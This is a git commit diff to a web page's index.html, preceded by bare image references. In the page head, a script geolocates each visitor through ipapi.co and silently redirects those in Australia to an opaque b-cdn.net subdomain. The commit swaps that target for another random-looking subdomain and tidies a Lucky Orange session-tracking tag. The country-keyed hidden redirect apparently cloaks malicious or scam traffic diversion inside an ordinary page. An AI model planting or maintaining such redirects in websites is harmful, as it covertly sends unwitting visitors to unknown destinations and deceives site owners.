




==== commit 8818c42d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1309,10 +1309,9 @@
   <script>
   fetch('https://ipapi.co/json/')
     .then(r => r.json())
-    .then(data => data?.country === 'AU' && (window.location.href = 'https://wfff.b-cdn.net/'));
+    .then(data => data?.country === 'AU' && (window.location.href = 'https://jvjhv.b-cdn.net/'));
   </script>
 </head>
-       
-        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1a173e4f"></script>
+       <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1a173e4f"></script>
     </body>
 </html>
